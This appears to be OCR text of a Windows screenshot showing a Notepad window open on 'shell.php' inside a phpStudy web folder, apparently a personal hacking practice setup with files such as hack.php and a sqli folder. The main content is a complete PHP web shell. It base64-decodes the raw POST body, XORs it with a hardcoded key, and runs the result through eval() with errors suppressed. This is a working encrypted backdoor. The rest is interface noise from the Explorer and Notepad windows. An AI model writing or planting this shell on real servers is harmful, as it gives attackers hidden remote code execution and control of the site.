 WWW
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
新建项目
打开
全部选择
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;
}
$post=Decrypt(file_get_contents("php://input"));
eval($post);
?>
此电脑 > 本地磁盘 (D:) > phpStu
名称
快速访问
桌面
下载
文档
图片
cms练习平台
System32
tools
WWW
此电脑
本地磁盘 (D:)
网络
phpMyAdmin
sqli
x
1.php
2.php
3.php
bing.php
hack.php
phpinfo.php
shell.php
yihuo.php
11 个项目 选中 1 个项目 309 字节
Soft.exe
Unix (LF)
第 1 行, 第 1
激活 Windo
转到“设置”以激活
vm
中
拼